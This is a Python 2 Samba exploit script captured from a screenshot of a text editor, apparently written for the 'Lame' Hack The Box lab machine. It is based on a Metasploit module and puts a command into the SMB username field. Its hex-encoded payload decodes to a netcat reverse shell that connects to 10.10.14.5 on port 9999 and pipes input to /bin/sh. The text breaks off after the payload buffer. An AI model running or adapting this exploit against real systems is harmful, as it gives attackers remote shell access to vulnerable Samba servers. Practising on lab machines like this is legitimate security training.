 /home/pulkittalwar2611/Pictures/lame-htb/exploit.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
from smb import *
from smb.SMBConnection import SMBConnection
import random, string
from smb import smb_structs
smb_structs.SUPPORT_SMB2 = False
import sys
# Just a python version of a very simple Samba exploit.
# It doesn't have to be pretty because the shellcode is executed
# in the username field.
# Based off this Metasploit module - https://www.exploit-db.com/exploits/16320/
# Configured SMB connection options with info from here:
# https://pythonhosted.org/pysmb/api/smb_SMBConnection.html
# Use the commandline argument as the target:
if len(sys.argv) < 2:
    print "\nUsage: " + sys.argv[0] + " <HOST>\n"
    sys.exit()
# Shellcode:
# msfvenom -p cmd/unix/reverse_netcat LHOST=10.0.0.35 LPORT=9999 -f python
buf =  ""
buf += "\x6d\x6b\x66\x69\x66\x6f\x20\x2f\x74\x6d\x70\x2f\x6f"
buf += "\x6c\x73\x61\x6e\x3b\x20\x6e\x63\x20\x31\x30\x2e\x31"
buf += "\x30\x2e\x31\x34\x2e\x35\x20\x39\x39\x39\x39\x20\x30"
buf += "\x3c\x2f\x74\x6d\x70\x2f\x6f\x6c\x73\x61\x6e\x20\x7c"
buf += "\x20\x2f\x62\x69\x6e\x2f\x73\x68\x20\x3e\x2f\x74\x6d"
buf += "\x70\x2f\x6f\x6c\x73\x61\x6e\x20\x32\x3e\x26\x31\x3b"
buf += "\x20\x72\x6d\x20\x2f\x74\x6d\x70\x2f\x6f\x6c\x73\x61"
buf += "\x6e"